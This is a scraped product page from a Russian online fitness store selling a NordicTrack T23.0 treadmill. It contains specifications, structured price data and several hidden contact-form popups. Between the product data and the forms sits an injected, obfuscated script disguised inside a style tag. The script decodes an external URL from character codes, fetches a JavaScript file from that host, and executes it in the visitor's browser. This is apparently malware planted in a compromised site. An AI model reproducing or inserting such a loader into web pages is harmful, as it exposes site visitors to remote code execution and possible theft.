\u043b.\u0441.\n\u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u0441\u043a\u043b\u0430\u0434\u043d\u0430\u044f\n\u0421\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u0435\u0435\u0441\u0442\u044c\n\u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0443\u0433\u043b\u0430 \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f, \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435 \u0443\u0433\u043b\u0430 \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u0434\u043e +15% \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u043a\u043d\u043e\u043f\u043a\u0438 (1-Touch\u2122)\n\u0428\u0438\u0440\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u043050 \u0441\u043c\n\u0414\u043b\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430156 \u0441\u043c\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0430\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u0438QuadFlex\u2122 Cushioning\n\u041a\u043e\u043d\u0441\u043e\u043b\u044c10-\u0442\u0438 \u0434\u044e\u0439\u043c\u043e\u0432\u044b\u0439 \u0446\u0432\u0435\u0442\u043d\u043e\u0439 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\n\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u0412\u0440\u0435\u043c\u044f \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438\n\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c\n\u0420\u0430\u0441\u0445\u043e\u0434 \u043a\u0430\u043b\u043e\u0440\u0438\u0439\n\u041f\u0440\u043e\u0439\u0434\u0435\u043d\u043d\u043e\u0435 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\n\u041f\u0443\u043b\u044c\u0441\n\u0423\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430\n\u0418\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043f\u0443\u043b\u044c\u0441\u0430\u043c\u043e\u043d\u0438\u0442\u043e\u0440 \u0441\u0435\u0440\u0434\u0435\u0447\u043d\u043e\u0433\u043e \u0440\u0438\u0442\u043c\u0430 CardioGrip\u2122 \u0441 \u043d\u0430\u0433\u0440\u0443\u0434\u043d\u044b\u043c \u043f\u043e\u044f\u0441\u043e\u043c Polar\u00ae\n\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u043832 \n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f\u0435\u0441\u0442\u044c\n\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f159 \u043a\u0433\n\u0423\u0434\u043e\u0431\u0441\u0442\u0432\u0430\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0440\u043e\u043b\u0438\u043a\u0438\n\u041f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0430 \u0434\u043b\u044f \u0441\u0442\u0430\u043a\u0430\u043d\u0430\n\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044cNordicTrack \n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440\u0435\u0441\u0442\u044c\n\u041f\u0440\u043e\u0447\u0435\u0435\u0432\u0435\u0431-\u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0441 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439 Android\u2122, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 iFit\u00ae Live, \u0430\u0443\u0434\u0438\u043e\u0440\u0430\u0437\u044a\u0451\u043c \u0434\u043b\u044f iPod\u00ae, \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0438 Intermix Acoustics\u2122 3.0\n\u0412\u0435\u0441112 \u043a\u0433\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0432 \u0440\u0430\u0431\u043e\u0447\u0435\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 (\u0414*\u0428*\u0412)206*90*152 \u0441\u043c\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0434\u043b\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 (\u0414*\u0428*\u0412)102*90*186 \u0441\u043c\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f24 \u043c\u0435\u0441\u044f\u0446\u0430","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2019\/01\/begovaya-dorozhka-nordictrack-t23.0-netl18711.jpg","sku":"f96b9989b327","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"104890","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-nordictrack-t23-0-netl18711\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="190"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="192"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="9"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="16"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="61"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
